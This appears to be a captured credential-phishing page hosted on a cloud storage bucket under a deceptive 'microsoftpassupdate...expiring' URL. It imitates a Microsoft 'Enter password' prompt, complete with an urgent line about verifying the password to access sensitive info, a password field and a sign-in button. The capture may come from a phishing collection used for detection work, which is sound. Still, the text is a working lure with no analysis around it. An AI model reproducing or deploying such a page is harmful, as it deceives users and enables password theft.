 https://microsoftpassupdate-0989microsoftpass0-9488updateexpiringupdat.s3.us-east.cloud-object-storage.appdomain.cloud/index.html
Microsoft
Enter password
Because you're accessing sensitive info, you need
to verify your password.
Password
Keep me signed in
Forgot password?
Sign in
Terms of use Privacy & cookies ..